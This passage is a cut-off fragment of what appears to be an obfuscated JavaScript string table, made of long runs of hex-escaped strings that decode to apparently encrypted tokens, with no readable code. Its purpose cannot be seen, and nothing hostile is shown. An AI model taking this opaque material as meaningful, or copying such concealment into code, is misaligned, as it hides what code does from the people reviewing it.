4\x6B\x32\x42\x66\x51\x31\x58\x43\x73\x63\x4F\x57\x4D\x63\x4B\x66\x48\x54\x56\x35\x64\x63\x4B\x69\x77\x6F\x50\x43\x6D\x38\x4B\x7A\x77\x72\x70\x57\x77\x71\x64\x30\x4D\x63\x4F\x7A\x65\x73\x4F\x37\x44\x78\x39\x4A\x77\x72\x59\x6D\x43\x73\x4B\x47\x77\x34\x41\x4B\x77\x6F\x54\x43\x72\x57\x50\x44\x69\x51\x50\x44\x6E\x38\x4F\x37\x54\x38\x4F\x55\x45\x73\x4F\x50\x77\x34\x35\x38\x65\x47\x4D\x3D","\x4B\x63\x4F\x4D\x77\x71\x33\x43\x6C\x43\x7A\x44\x70\x63\x4B\x55\x4B\x30\x42\x38\x77\x37\x50\x43\x6A\x57\x70\x77\x41\x63\x4F\x48\x77\x71\x72\x44\x6C\x68\x30\x6B\x45\x51\x50\x44\x74\x52\x78\x49\x66\x33\x7A\x43\x6C\x38\x4B\x2F\x45\x54\x54\x43\x6E\x6C\x41\x62\x77\x6F\x51\x5A\x45\x43\x62\x43\x70\x73\x4B\x6E\x77\x72\x4E\x47\x54\x4D\x4F\x37\x77\x6F\x66\x43\x69\x73\x4F\x45\x77\x72\x77\x35\x4E\x4D\x4B\x32\x77\x35\x49\x3D","\x77\x71\x67\x44\x57\x54\x33\x44\x70\x63\x4F\x6D\x4A\x4D\x4F\x77","\x77\x34\x50\x44\x71\x31\x41\x2F\x77\x35\x30\x4C\x51\x38\x4B\x42","\x77\x6F\x35\x39\x42\x55\x50\x44\x69\x63\x4B\x44\x4E\x4D\x4B\x61\x77\x6F\x6C\x68\x77\x35\x66\x44\x75\x67\x3D\x3D","\x77\x70\x4A\x31\x77\x36\x4C\x44\x6F\x57\x72\x43\x69\x47\x55\x4B\x42\x73\x4F\x5A\x51\x38\x4B\x63","\x4F\x78\x70\x35\x52\x56\x49\x74\x77\x6F\x58\x43\x6E\x43\x4D\x73\x77\x72\x33\x44\x74\x77\x3D\x3D","\x77\x6F\x31\x4B\x77\x72\x37\x43\x73\x58\x50\x43\x6E\x33\x63\x46","\x52\x63\x4B\x4B\x77\x72\x2F\x44\x76\x73\x4F\x2B\x42\x4D\x4F\x57\x50\x44\x76\x44\x75\x38\x4B\x77\x5A\x41\x3D\x3D","\x77\x70\x4A\x31\x77\x35\x66\x43\x73\x4D\x4B\x30\x56\x73\x4F\x42\x77\x34\x38\x3D","\x64\x63\x4B\x75\x4F\x63\x4B\x70\x58\x6D\x48\x44\x6D\x69\x4E\x4B\x77\x34\x6E\x44\x68\x54\x33\x43\x74\x4D\x4F\x77\x77\x34\x66\x44\x6C\x73\x4F\x31\x66\x7A\x66\x43\x6E\x67\x3D\x3D","\x43\x63\x4B\x70\x62\x54\x4E\x61\x64\x7A\x48\x44\x70\x4D\x4B\x34\x77\x6F\x62\x43\x6A\x47\x41\x3D","\x46\x63\x4F\x32\x77\x71\x74\x6D\x77\x34\x66\x44\x71\x4D\x4F\x4F\x59\x67\x3D\x3D","\x63\x4D\x4B\x44\x77\x70\x48\x44\x76\x73\x4F\x77\x52\x73\x4F\x58\x46\x51\x76\x43\x73\x38\x4B\x5A\x66\x6E\x54\x44\x6B\x41\x33\x43\x6C\x77\x3D\x3D","\x77\x35\x30\x66\x77\x71\x66\x43\x75\x4D\x4B\x4D\x41\x44\x31\x42\x77\x37\x70\x45\x77\x70\x45\x75","\x77\x34\x34\x36\x77\x34\x50\x43\x6A\x6B\x5A\x52\x77\x71\x68\x42\x51\x56\x51\x57\x77\x72\x6E\x43\x69\x58\x4D\x4E\x4A\x41\x3D\x3D","\x77\x70\x66\x43\x74\x38\x4B\x36\x77\x36\x2F\x43\x68\x67\x67\x58\x46\x69\x5A\x72\x77\x35\x6E\x44\x70\x48\x72\x44\x74\x48\x58\x44\x6D\x77\x4E\x2B\x66\x78\x70\x52\x63\x4D\x4F\x75\x77\x36\x73\x3D","\x42\x63\x4F\x66\x77\x70\x72\x43\x68\x4D\x4F\x79\x77\x36\x66\x44\x6A\x67\x50\x44\x72\x53\x33\x43\x71\x32\x2F\x43\x69\x52\x44\x43\x6B\x6A\x55\x3D","\x77\x71\x4D\x44\x77\x36\x54\x43\x73\x4D\x4B\x36\x57\x73\x4B\x66\x77\x72\x48\x43\x68\x38\x4B\x54\x77\x37\x2F\x43\x68\x41\x3D\x3D","\x77\x35\x5A\x66\x49\x73\x4B\x62\x77\x35\x44\x43\x71\x4D\x4B\x35\x45\x63\x4B\x65\x44\x32\x70\x39\x66\x6E\x70\x78\x43\x67\x3D\x3D","\x63\x4D\x4F\x45\x77\x35\x7A\x44\x76\x73\x4F\x77\x58\x38\x4F\x36\x4D\x51\x72\x43\x68\x63\x4B\x6E\x66\x6E\x44\x44\x6E\x57\x6E\x43\x75\x41\x50\x43\x75\x4D\x4F\x41\x77\x71\x66\x43\x68\x77\x67\x2F\x77\x70\x62\x43\x75\x73\x4B\x73\x63\x33\x7A\x44\x74\x6C\x6F\x62\x45\x54\x74\x75\x4C\x38\x4B\x35\x77\x6F\x6A\x43\x6E\x38\x4B\x68\x51\x38\x4B\x52\x59\x38\x4B\x7A\x77\x70\x67\x52\x5A\x63\x4F\x62\x62\x38\x4F\x45\x4B\x31\x73\x72","\x65\x44\x51\x76\x61\x6C\x34\x52\x57\x38\x4B\x48\x59\x55\x48\x43\x6F\x63\x4B\x2F","\x77\x34\x44\x44\x69\x4D\x4B\x51\x77\x37\x42\x68\x77\x71\x63\x70\x77\x72\x78\x4E\x51\x78\x48\x44\x6E\x38\x4F\x6F\x77\x71\x4D\x38\x4A\x38\x4F\x4F\x77\x72\x6C\x56\x4B\x41\x3D\x3D","\x77\x37\x70\x77\x58\x4D\x4B\x6A\x77\x71\x49\x63\x42\x73\x4F\x52","\x77\x36\x38\x6D\x77\x36\x4C\x43\x67\x47\x46\x39\x77\x34\x74\x42\x52\x58\x39\x74\x77\x36\x76\x43\x69\x58\x49\x46\x66\x41\x3D\x3D","\x77\x71\x37\x43\x71\x56\x44\x44\x6A\x68\x6A\x44\x72\x6A\x62\x43\x68\x41\x3D\x3D","\x77\x35\x6C\x31\x46\x38\x4F\x71\x5A\x38\x4F\x30\x77\x6F\x58\x43\x6F\x43\x6A\x44\x6A\x63\x4F\x37\x77\x35\x76\x44\x6F\x44\x7A\x43\x6B\x73\x4B\x42","\x4B\x63\x4F\x4F\x77\x70\x2F\x43\x6B\x7A\x66\x44\x69\x73\x4F\x62\x4C\x51\x3D\x3D","\x77\x34\x34\x6B\x77\x70\x58\x43\x75\x56\x31\x34\x77\x36\x52\x67\x51\x32\x35\x4F\x77\x37\x48\x43\x6D\x47\x73\x55\x57\x6D\x77\x6D\x62\x32\x34\x3D","\x77\x34\x68\x4D\x47\x4D\x4B\x52\x77\x6F\x51\x30\x4B\x63\x4B\x6F\x77\x6F\x50\x44\x69\x4D\x4B\x75\x4D\x63\x4F\x68\x62\x6C\x33\x43\x6B\x6C\x62\x44\x71\x53\x48\x43\x68\x63\x4B\x58\x77\x37\x73\x58\x57\x67\x3D\x3D","\x43\x38\x4B\x6E\x47\x32\x42\x54\x45\x32\x72\x44\x6D\x4D\x4B\x57\x77\x70\x72\x43\x6B\x55\x77\x64\x77\x72\x2F\x43\x6D\x63\x4B\x56","\x77\x6F\x48\x44\x6A\x78\x30\x64\x77\x71\x72\x44\x6D\x78\x51\x46\x77\x72\x2F\x43\x70\x42\x6C\x48\x65\x63\x4B\x4D\x63\x78\x39\x67\x4C\x63\x4B\x42\x65\x41\x3D\x3D","\x50\x77\x50\x43\x6D\x63\x4B\x5A\x77\x37\x7A\x44\x70\x33\x78\x39\x43\x51\x67\x5A\x77\x6F\x72\x44\x6B\x73\x4F\x30\x61\x63\x4B\x35","\x42\x51\x74\x4E\x49\x31\x58\x43\x72\x73\x4B\x41\x54\x73\x4F\x2B\x77\x70\x34\x58\x55\x63\x4F\x64\x77\x35\x59\x61\x61\x6D\x73\x7A\x4E\x38\x4F\x65\x77\x70\x6A\x43\x6F\x6A\x76\x43\x71\x6A\x50\x44\x73\x57\x46\x64\x4B\x55\x6E\x44\x6A\x63\x4B\x39\x77\x6F\x48\x43\x6E\x38\x4F\x4D\x4E\x4D\x4B\x4A\x77\x34\x4C\x43\x70\x73\x4F\x32\x77\x35\x37\x44\x6B\x7A\x44\x44\x72\x73\x4B\x32\x77\x34\x4C\x43\x6F\x77\x6F\x41\x54\x79\x67\x34\x77\x37\x67\x6E\x52\x57\x66\x43\x6A\x38\x4F\x56\x55\x4D\x4F\x62\x4E\x79\x50\x44\x6B\x4D\x4F\x6D","\x46\x7A\x37\x44\x67\x73\x4B\x68\x77\x34\x6A\x43\x74\x68\x64\x39\x43\x67\x34\x5A\x77\x36\x33\x44\x76\x63\x4B\x5A\x52\x63\x4F\x63\x77\x70\x4D\x38\x65\x57\x52\x54\x77\x37\x6A\x44\x69\x44\x49\x3D","\x5A\x4D\x4F\x4C\x41\x31\x66\x44\x6C\x69\x66\x44\x75\x73\x4B\x70\x4B\x38\x4F\x30\x47\x4D\x4F\x53\x77\x71\x4A\x34\x66\x38\x4B\x75\x77\x72\x5A\x41\x77\x70\x77\x4F\x77\x37\x2F\x44\x70\x77\x49\x48\x77\x37\x78\x63\x77\x37\x37\x44\x74\x43\x33\x43\x67\x44\x68\x48\x77\x72\x59\x46\x77\x37\x33\x44\x71\x63\x4F\x63\x77\x6F\x37\x43\x76\x77\x55\x3D","\x43\x63\x4B\x55\x56\x7A\x52\x53\x45\x58\x44\x44\x72\x63\x4B\x34\x77\x6F\x62\x43\x6A\x43\x51\x51\x77\x71\x33\x44\x73\x73\x4F\x34","\x53\x63\x4B\x4B\x77\x71\x50\x44\x75\x63\x4F\x38\x56\x73\x4F\x54\x4D\x54\x54\x43\x6B\x4D\x4F\x48\x53\x55\x66\x44\x6B\x41\x6E\x43\x6D\x54\x37\x43\x76\x4D\x4B\x79\x77\x71\x6B\x3D","\x77\x70\x64\x55\x77\x6F\x6E\x43\x69\x55\x58\x44\x69\x48\x51\x75\x58\x47\x52\x76\x66\x45\x50\x43\x6F\x6B\x35\x49\x45\x63\x4B\x49\x77\x70\x68\x4E\x49\x43\x7A\x44\x6B\x63\x4F\x38\x58\x4D\x4B\x2B\x44\x38\x4B\x6F\x57\x56\x76\x44\x70\x63\x4B\x66\x77\x37\x6E\x43\x6D\x68\x67\x76\x77\x36\x72\x44\x75\x56\x55\x6A\x77\x35\x50\x43\x67\x55\x4C\x43\x75\x32\x74\x30\x4A\x73\x4B\x42\x77\x70\x38\x49\x77\x71\x6E\x44\x70\x73\x4F\x73\x43\x6A\x6A\x43\x71\x46\x6E\x43\x67\x7A\x5A\x54\x55\x33\x31\x75\x47\x38\x4B\x6B\x49\x4D\x4B\x61\x77\x71\x4E\x77\x4E\x4D\x4F\x46\x52\x31\x64\x71\x58\x73\x4F\x76","\x59\x58\x67\x6D\x49\x42\x50\x43\x75\x4D\x4F\x6C\x77\x72\x63\x6A\x45\x63\x4B\x78\x63\x52\x58\x44\x68\x38\x4F\x6B\x43\x38\x4F\x58\x4A\x4D\x4F\x62\x77\x72\x72\x44\x75\x68\x5A\x37\x57\x73\x4F\x6F\x77\x35\x70\x63\x59\x73\x4F\x52\x55\x73\x4B\x44\x77\x71\x50\x44\x71\x63\x4F\x2F\x77\x35\x70\x2F\x41\x38\x4F\x73\x77\x71\x62\x43\x6A\x7A\x33\x44\x70\x63\x4F\x54\x55\x79\x50\x43\x6F\x69\x6A\x43\x76\x51\x37\x43\x71\x38\x4B\x6A\x77\x37\x77\x2F\x77\x6F\x77\x30\x4D\x38\x4B\x79\x77\x37\x4A\x45\x77\x37\x63\x32\x65\x4D\x4F\x6A\x43\x4D\x4F\x69\x4A\x38\x4B\x36\x77\x37\x78\x43\x77\x35\x37\x44\x6B\x73\x4B\x30\x77\x6F\x30\x4D\x77\x35\x62\x43\x71\x4D\x4B\x49\x50\x73\x4B\x4F\x77\x71\x30\x3D","\x77\x34\x6C\x53\x59\x4D\x4B\x59\x77\x70\x35\x44\x43\x73\x4B\x36\x77\x72\x58\x44\x70\x38\x4B\x45\x55\x4D\x4F\x44\x4B\x79\x48\x43\x75\x6E\x48\x44\x73\x6C\x33\x43\x6C\x73\x4B\x4D\x77\x72\x6F\x73\x4A\x46\x6F\x68\x4B\x78\x76\x43\x6D\x73\x4B\x4D\x77\x34\x56\x73\x77\x70\x67\x64\x56\x73\x4B\x5A\x61\x73\x4F\x51\x49\x73\x4F\x66\x4D\x38\x4F\x56\x45\x30\x55\x3D","\x77\x35\x48\x43\x75\x67\x2F\x43\x70\x67\x50\x43\x76\x63\x4B\x52\x77\x34\x4A\x46\x66\x33\x45\x33\x4B\x68\x76\x43\x75\x43\x64\x6C\x4A\x63\x4F\x32\x77\x37\x37\x44\x69\x78\x66\x43\x70\x6B\x4A\x74\x42\x69\x6A\x44\x75\x30\x76\x44\x72\x7A\x31\x63\x77\x72\x49\x67\x63\x73\x4B\x6D\x57\x4D\x4F\x59\x65\x4D\x4B\x66\x77\x72\x66\x44\x6F\x73\x4B\x56\x44\x41\x3D\x3D","\x4C\x6C\x7A\x44\x6E\x63\x4B\x68\x77\x36\x76\x44\x75\x42\x41\x45","\x42\x63\x4F\x63\x77\x72\x58\x43\x68\x63\x4F\x51\x77\x70\x72\x43\x71\x6E\x44\x44\x71\x77\x6A\x44\x76\x6D\x6A\x43\x67\x51\x6A\x43\x6C\x51\x58\x43\x70\x38\x4F\x44\x77\x71\x48\x43\x75\x4D\x4B\x42\x57\x77\x7A\x44\x6F\x46\x4C\x43\x75\x63\x4F\x51\x59\x4D\x4F\x4C\x66\x42\x73\x62\x43\x51\x66\x44\x76\x52\x6E\x43\x6E\x38\x4F\x70\x77\x35\x66\x43\x6D\x67\x3D\x3D","\x77\x72\x50\x43\x6C\x38\x4B\x42\x77\x36\x54\x44\x72\x44\x5A\x41\x48\x51\x3D\x3D","\x77\x6F\x39\x74\x77\x6F\x62\x43\x69\x45\x58\x44\x69\x46\x39\x51","\x77\x70\x4E\x56\x77\x71\x62\x44\x71\x63\x4F\x6A\x4E\x57\x50\x43\x67\x73\x4B\x39\x77\x36\x6E\x43\x71\x73\x4B\x4E\x62\x58\x7A\x44\x67\x48\x6C\x70\x77\x70\x6E\x43\x76\x73\x4F\x66\x45\x38\x4F\x46\x42\x32\x6F\x65\x45\x73\x4B\x78\x55\x67\x3D\x3D","\x77\x34\x67\x56\x77\x6F\x51\x70\x47\x38\x4B\x4F\x77\x6F\x34\x69","\x77\x6F\x56\x43\x77\x34\x62\x43\x6D\x46\x6A\x43\x6E\x33\x4D\x6C","\x77\x72\x74\x4E\x4F\x58\x55\x3D","\x77\x35\x2F\x44\x70\x43\x39\x34\x77\x37\x48\x44\x6B\x46\x7A\x44\x6C\x4D\x4F\x4F\x4D\x4D\x4B\x2B\x77\x34\x62\x44\x74\x4D\x4B\x48\x77\x6F\x4D\x4D\x63\x38\x4B\x36\x49\x57\x54\x43\x74\x73\x4B\x50\x4E\x38\x4B\x6C\x77\x34\x72\x43\x6D\x68\x34\x75\x77\x37\x4D\x4C\x55\x4D\x4B\x77\x77\x34\x54\x44\x67\x6A\x4A\x63\x77\x6F\x42\x4E\x58\x55\x6E\x44\x68\x6A\x45\x64\x77\x6F\x4D\x3D","\x77\x70\x68\x63\x77\x34\x70\x2B\x52\x73\x4F\x2B\x59\x6D\x6F\x3D","\x4E\x38\x4B\x57\x77\x34\x31\x75\x77\x35\x66\x43\x74\x4D\x4B\x4A\x45\x51\x3D\x3D","\x77\x36\x62\x44\x76\x4D\x4F\x51\x77\x71\x72\x44\x6A\x73\x4F\x53\x77\x36\x42\x44","\x45\x43\x7A\x44\x6B\x38\x4B\x45\x77\x35\x62\x44\x74\x78\x6B\x45","\x53\x38\x4F\x4B\x77\x72\x7A\x43\x69\x4D\x4F\x67\x57\x73\x4F\x53\x51\x51\x76\x44\x74\x63\x4F\x50\x52\x30\x62\x44\x6B\x41\x33\x43\x74\x79\x58\x43\x73\x38\x4F\x48\x77\x35\x66\x43\x69\x42\x67\x2F\x77\x34\x76\x43\x69\x4D\x4F\x6C\x5A\x69\x44\x44\x6F\x68\x34\x41\x49\x41\x74\x54\x61\x73\x4B\x2B\x77\x6F\x33\x44\x72\x38\x4B\x6D\x56\x73\x4B\x55\x4C\x73\x4F\x47\x77\x36\x6F\x53\x5A\x73\x4F\x6F\x54\x4D\x4F\x45\x45\x44\x34\x58\x62\x38\x4F\x4F\x77\x6F\x6C\x32\x44\x73\x4F\x69\x77\x34\x49\x6F\x77\x72\x51\x59\x77\x34\x38\x43\x77\x35\x62\x44\x70\x45\x33\x44\x70\x41\x3D\x3D","\x63\x4D\x4B\x41\x77\x34\x54\x44\x76\x73\x4F\x69\x56\x73\x4F\x58\x48\x41\x76\x44\x74\x63\x4B\x75\x44\x56\x72\x44\x74\x48\x48\x43\x75\x41\x66\x43\x71\x4D\x4F\x41\x77\x35\x62\x43\x67\x43\x38\x70\x77\x72\x44\x43\x72\x63\x4F\x73\x43\x30\x76\x44\x75\x47\x45\x59\x4A\x78\x4E\x71\x56\x4D\x4B\x35\x77\x6F\x6E\x43\x74\x4D\x4B\x6D\x54\x73\x4B\x55\x4C\x38\x4B\x5A\x77\x70\x38\x55\x4C\x73\x4F\x62\x53\x63\x4F\x48\x4C\x69\x59\x58\x62\x73\x4F\x76\x77\x70\x51\x31\x4D\x73\x4F\x76\x77\x37\x30\x55\x77\x70\x34\x41\x77\x34\x51\x6F\x77\x34\x2F\x44\x6D\x45\x54\x43\x76\x4D\x4F\x2F\x4D\x73\x4B\x73\x49\x73\x4B\x36\x77\x37\x72\x43\x71\x53\x2F\x44\x73\x52\x59\x54\x77\x71\x7A\x43\x6E\x32\x70\x74\x49\x31\x33\x43\x6C\x38\x4B\x52\x77\x70\x58\x44\x6B\x52\x59\x54\x45\x73\x4B\x38\x77\x6F\x62\x43\x74\x38\x4B\x68\x77\x36\x6E\x43\x68\x63\x4F\x5A\x58\x48\x33\x43\x6D\x38\x4B\x4F\x77\x6F\x48\x43\x6A\x73\x4F\x53\x4E\x45\x76\x43\x6B\x6A\x54\x43\x6E\x38\x4B\x71\x58\x7A\x58\x43\x72\x57\x44\x43\x73\x6B\x73\x4F\x77\x71\x4D\x3D","\x77\x36\x7A\x44\x68\x63\x4F\x4B\x4D\x63\x4B\x63\x4A\x58\x63\x46\x77\x35\x62\x43\x6B\x42\x6E\x43\x70\x78\x48\x43\x71\x78\x7A\x44\x6C\x52\x63\x6A\x4D\x63\x4B\x71\x77\x72\x54\x43\x6F\x58\x4C\x44\x67\x69\x6C\x71\x77\x70\x58\x43\x6E\x73\x4B\x46\x4D\x73\x4B\x59\x77\x72\x4C\x44\x71\x63\x4F\x30\x77\x6F\x66\x43\x6C\x51\x3D\x3D","\x4D\x73\x4F\x32\x55\x55\x42\x30\x4E\x45\x2F\x43\x71\x63\x4B\x4F\x77\x37\x7A\x43\x6F\x44\x59\x3D","\x77\x72\x76\x43\x6F\x46\x50\x44\x6D\x54\x7A\x44\x6F\x54\x62\x43\x68\x41\x3D\x3D","\x53\x4D\x4B\x31\x77\x34\x48\x44\x76\x4D\x4F\x42\x41\x63\x4F\x4B\x77\x6F\x49\x3D","\x77\x71\x6F\x4B\x51\x79\x6A\x44\x70\x63\x4F\x6E\x42\x38\x4B\x41\x77\x72\x6A\x44\x6A\x63\x4F\x68\x55\x6D\x31\x71\x77\x70\x48\x44\x6F\x32\x39\x62\x4D\x73\x4F\x70\x77\x6F\x41\x4E\x4A\x6B\x76\x43\x6F\x63\x4B\x52\x53\x4D\x4F\x38\x52\x73\x4F\x31\x77\x71\x45\x31\x48\x4D\x4F\x4D\x77\x72\x6C\x66\x4D\x51\x42\x45\x77\x70\x41\x3D","\x77\x34\x34\x6B\x77\x34\x76\x43\x69\x56\x6C\x43\x77\x37\x64\x58","\x77\x70\x77\x6F\x4F\x58\x7A\x44\x6E\x63\x4B\x45\x43\x63\x4F\x52","\x42\x63\x4B\x61\x77\x71\x76\x43\x6D\x38\x4F\x4A\x77\x70\x37\x44\x6A\x31\x33\x44\x72\x54\x50\x43\x76\x32\x2F\x43\x69\x51\x6A\x43\x6A\x41\x58\x43\x74\x38\x4F\x68\x77\x35\x6E\x43\x76\x73\x4B\x53\x4F\x32\x6A\x44\x6B\x48\x4C\x43\x76\x4D\x4F\x48\x65\x63\x4F\x2B\x5A\x57\x4E\x75\x47\x51\x66\x44\x6E\x58\x48\x43\x76\x63\x4F\x41\x77\x72\x76\x43\x6D\x67\x3D\x3D","\x53\x4D\x4F\x7A\x77\x34\x76\x44\x72\x38\x4F\x6C\x42\x38\x4B\x56\x77\x6F\x49\x3D","\x77\x34\x7A\x43\x73\x4D\x4B\x30\x4D\x4D\x4B\x73\x52\x6C\x5A\x39\x77\x35\x62\x43\x6B\x33\x66\x43\x6C\x43\x66\x44\x67\x57\x37\x44\x6C\x69\x34\x73\x43\x4D\x4B\x6C\x77\x71\x33\x43\x6C\x47\x76\x44\x6B\x44\x45\x6C\x77\x70\x48\x43\x6E\x73\x4B\x43\x50\x73\x4B\x61\x77\x36\x37\x44\x67\x73\x4F\x6B\x77\x36\x37\x44\x71\x77\x72\x43\x6B\x32\x35\x55\x45\x73\x4B\x4B\x77\x36\x63\x65\x47\x4D\x4B\x6D\x43\x6D\x59\x6B\x77\x35\x6C\x47\x77\x70\x55\x6B\x55\x33\x58\x44\x75\x7A\x70\x4D\x77\x6F\x54\x44\x6C\x33\x4C\x43\x6D\x38\x4F\x36\x77\x6F\x54\x44\x75\x44\x66\x44\x74\x7A\x42\x47\x77\x35\x44\x44\x70\x38\x4B\x61\x52\x73\x4B\x42\x48\x38\x4B\x41\x59\x42\x48\x44\x73\x73\x4F\x57\x54\x6E\x70\x52\x61\x4D\x4B\x62\x77\x70\x72\x43\x67\x77\x46\x47\x47\x73\x4B\x4D\x77\x72\x54\x44\x73\x6C\x38\x4D\x51\x4D\x4B\x56\x77\x37\x46\x65\x47\x68\x6C\x57\x5A\x38\x4B\x47\x49\x4D\x4F\x72\x77\x37\x33\x44\x73\x77\x3D\x3D","\x45\x4D\x4F\x72\x47\x51\x72\x43\x76\x6B\x62\x44\x6F\x73\x4F\x73\x77\x37\x30\x30\x77\x71\x37\x44\x6B\x57\x39\x57\x64\x69\x48\x43\x72\x73\x4B\x73\x51\x38\x4B\x42\x4B\x47\x42\x51\x42\x73\x4B\x6B\x77\x72\x54\x43\x72\x73\x4B\x4B\x77\x71\x35\x73\x77\x34\x52\x30\x4D\x63\x4B\x4D\x66\x63\x4F\x7A\x41\x54\x68\x43\x77\x70\x67\x39\x4B\x4D\x4B\x50\x77\x37\x55\x59\x77\x70\x54\x43\x71\x56\x50\x44\x69\x51\x50\x44\x6E\x63\x4F\x62\x63\x63\x4F\x54\x45\x4D\x4F\x69\x77\x37\x52\x4B\x49\x57\x2F\x43\x6E\x38\x4F\x67\x77\x71\x56\x79\x77\x6F\x6A\x43\x68\x73\x4F\x69\x50\x41\x70\x2B\x57\x55\x77\x4F\x77\x34\x4A\x73\x77\x37\x30\x6E\x42\x56\x45\x72\x77\x37\x4C\x44\x67\x68\x35\x45\x57\x32\x44\x44\x73\x31\x67\x32\x77\x6F\x62\x44\x76\x6B\x55\x44\x50\x58\x48\x44\x6A\x54\x66\x44\x6C\x79\x44\x44\x6E\x38\x4F\x69\x41\x63\x4B\x44\x45\x4D\x4F\x62\x77\x72\x66\x44\x70\x6C\x4E\x41\x4A\x38\x4F\x42\x48\x51\x48\x44\x71\x63\x4B\x35\x77\x36\x73\x3D","\x49\x38\x4F\x70\x77\x6F\x77\x55\x52\x56\x44\x44\x6E\x4D\x4B\x33\x47\x38\x4F\x68\x59\x69\x6B\x4F\x77\x72\x62\x43\x6F\x38\x4F\x7A\x77\x36\x33\x44\x67\x33\x58\x43\x6E\x32\x37\x43\x71\x54\x54\x43\x69\x73\x4F\x50\x52\x51\x48\x44\x69\x45\x4D\x43\x77\x34\x62\x44\x72\x6A\x6C\x53\x56\x6B\x58\x43\x76\x63\x4B\x52\x77\x37\x41\x47\x62\x63\x4B\x48\x77\x72\x50\x44\x75\x46\x58\x44\x6A\x41\x37\x43\x6D\x63\x4F\x61\x77\x37\x35\x77\x62\x6B\x58\x44\x6C\x73\x4F\x64\x4B\x68\x70\x44\x53\x38\x4B\x4A","\x63\x52\x64\x34\x77\x35\x54\x43\x73\x63\x4B\x48\x77\x71\x6F\x72\x42\x4D\x4B\x35\x77\x36\x45\x56\x77\x70\x4C\x43\x68\x63\x4B\x70\x77\x37\x6E\x44\x70\x73\x4B\x54\x77\x37\x72\x44\x71\x6E\x41\x61\x77\x72\x6F\x5A\x77\x72\x5A\x38\x52\x63\x4B\x4B\x77\x6F\x4E\x76\x77\x34\x41\x44","\x42\x4D\x4B\x6A\x77\x72\x56\x6D\x77\x37\x58\x44\x72\x4D\x4F\x52\x62\x33\x4A\x66\x49\x42\x50\x44\x68\x45\x63\x33\x65\x73\x4B\x55\x66\x30\x59\x68\x77\x36\x44\x43\x6C\x63\x4B\x38\x47\x73\x4B\x42\x77\x35\x34\x77\x55\x41\x3D\x3D","\x61\x73\x4F\x68\x77\x36\x4C\x44\x6E\x4D\x4F\x68\x5A\x63\x4B\x72\x77\x34\x62\x44\x71\x30\x48\x44\x69\x73\x4B\x4C","\x77\x37\x6F\x70\x5A\x38\x4B\x57\x77\x70\x77\x57\x46\x4D\x4F\x61\x77\x6F\x48\x43\x68\x38\x4B\x68\x61\x4D\x4F\x53\x47\x7A\x62\x43\x6B\x6B\x33\x44\x75\x53\x48\x43\x67\x4D\x4B\x47\x77\x71\x63\x58\x57\x67\x3D\x3D","\x44\x51\x6E\x44\x70\x73\x4B\x4D\x77\x37\x62\x44\x68\x41\x74\x36\x43\x67\x59\x75\x77\x36\x33\x44\x68\x73\x4B\x55\x4F\x73\x4F\x42\x77\x70\x4D\x38\x43\x32\x39\x34\x77\x37\x7A\x43\x76\x6C\x6E\x44\x74\x6C\x51\x4A\x5A\x51\x3D\x3D","\x77\x36\x4C\x44\x6E\x42\x62\x43\x72\x7A\x44\x43\x74\x4D\x4B\x50\x77\x6F\x63\x3D","\x77\x6F\x31\x70\x77\x6F\x76\x43\x6E\x31\x37\x43\x6E\x33\x4E\x56\x57\x32\x42\x37\x4A\x55\x50\x43\x6F\x58\x45\x32","\x77\x70\x31\x48\x77\x37\x62\x44\x67\x4D\x4B\x53\x65\x63\x4B\x58\x77\x72\x48\x43\x6D\x38\x4B\x68\x77\x6F\x48\x43\x70\x51\x3D\x3D","\x5A\x73\x4B\x37\x77\x35\x76\x44\x72\x73\x4F\x6D\x77\x71\x68\x6F\x58\x6B\x48\x44\x68\x63\x4F\x6A\x77\x72\x56\x46\x77\x71\x59\x41\x50\x63\x4B\x34\x77\x6F\x42\x4F\x55\x41\x3D\x3D","\x77\x37\x46\x34\x5A\x73\x4B\x76\x5A\x73\x4B\x69\x49\x58\x45\x3D","\x45\x42\x50\x43\x6B\x4D\x4B\x7A\x77\x37\x7A\x43\x73\x58\x49\x4C","\x77\x34\x50\x44\x6F\x51\x37\x43\x67\x77\x62\x44\x75\x38\x4B\x57\x77\x37\x6C\x45\x65\x48\x38\x4E\x4F\x6C\x54\x44\x75\x68\x64\x35\x4E\x73\x4F\x38\x77\x37\x4C\x44\x6D\x42\x54\x44\x74\x54\x73\x3D","\x77\x34\x64\x4C\x51\x4D\x4B\x6F\x65\x38\x4F\x47\x42\x43\x38\x3D","\x4B\x63\x4F\x54\x77\x72\x50\x43\x75\x43\x50\x44\x71\x38\x4F\x4D\x42\x33\x42\x6D\x77\x70\x50\x43\x6D\x30\x6C\x41\x42\x73\x4B\x32\x77\x71\x33\x43\x67\x57\x55\x4B\x43\x32\x58\x43\x6A\x47\x55\x3D","\x77\x72\x62\x44\x73\x77\x55\x64\x77\x72\x58\x44\x6B\x51\x38\x56\x77\x6F\x72\x43\x6F\x57\x45\x51","\x77\x36\x72\x43\x6B\x6E\x50\x43\x67\x51\x50\x44\x6D\x73\x4B\x33\x51\x38\x4B\x47\x52\x79\x48\x44\x69\x32\x55\x58\x77\x35\x30\x59\x56\x79\x76\x44\x73\x32\x76\x43\x68\x38\x4B\x54\x77\x35\x7A\x44\x6E\x46\x6C\x65\x58\x54\x76\x43\x75\x63\x4B\x7A\x55\x4D\x4B\x66","\x4F\x4D\x4F\x4C\x77\x6F\x42\x78\x4A\x73\x4F\x4C\x77\x34\x48\x44\x73\x38\x4B\x57\x77\x6F\x33\x43\x6C\x52\x5A\x4C\x77\x6F\x39\x46\x41\x63\x4B\x4C\x77\x70\x2F\x44\x6D\x4D\x4B\x30\x77\x6F\x50\x44\x72\x42\x48\x44\x6F\x55\x6F\x43\x64\x73\x4B\x35\x4A\x73\x4B\x38\x77\x71\x48\x43\x6D\x67\x2F\x43\x76\x4D\x4B\x37\x77\x71\x4D\x68\x4E\x67\x4C\x44\x6F\x73\x4B\x57\x77\x35\x6E\x44\x73\x31\x77\x2B\x43\x54\x73\x76\x44\x38\x4B\x6A\x57\x4D\x4B\x4F\x77\x72\x44\x43\x74\x4D\x4F\x6A\x62\x7A\x6A\x43\x6B\x63\x4B\x45\x4D\x51\x51\x32\x77\x71\x51\x62\x49\x73\x4B\x6E\x77\x72\x4C\x43\x72\x6B\x7A\x43\x71\x38\x4B\x45\x51\x38\x4F\x52\x66\x56\x4D\x35\x4A\x73\x4B\x69\x56\x4D\x4F\x6F\x4B\x38\x4B\x54\x77\x72\x37\x43\x6C\x38\x4F\x78\x77\x71\x34\x47\x63\x73\x4F\x62\x77\x72\x45\x63\x46\x73\x4F\x71\x49\x63\x4B\x58\x77\x71\x45\x4